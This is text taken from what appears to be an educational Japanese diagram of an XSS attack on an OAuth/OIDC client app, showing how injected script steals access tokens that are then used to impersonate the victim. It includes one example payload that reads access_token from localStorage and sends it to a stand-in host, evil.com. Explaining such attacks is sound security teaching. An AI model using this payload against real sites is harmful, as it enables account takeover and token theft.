 OAuth/OIDCにおけるXSS攻撃のシーケンス
被害者
(ユーザー)
攻撃者
(悪意のあるサイト)
クライアント
(脆弱なアプリ)
認可サーバー
(Google/GitHub等)
1. XSS脆弱性を発見
クライアントアプリの
入力検証不備を悪用
(コメント欄など)
2. XSSペイロードを注入
<script>
// アクセストークンを盗む
fetch('https://evil.com/steal?token=' +
localStorage.getItem('access_token'));
</script>
3. 被害者がページにアクセス
4. XSS実行
悪意のあるスクリプトが
被害者のブラウザで動作
5. アクセストークンを送信
localStorageや
Cookieから窃取
6. 盗んだトークンでAPIアクセス
Authorization: Bearer [盗んだトークン]
被害者になりすまして操作
⚠ 攻撃成功！
攻撃者が被害者のアクセストークンを取得
→ 被害者の権限で任意の操作が可能になる
XSSの注入場所
• コメント欄
• プロフィール情報
• URLパラメータ
• エラーメッセージ
• 検索結果
• リダイレクトURL
盗まれる可能性のある情報
• アクセストークン
• リフレッシュトークン
• IDトークン
• セッションID
• 個人情報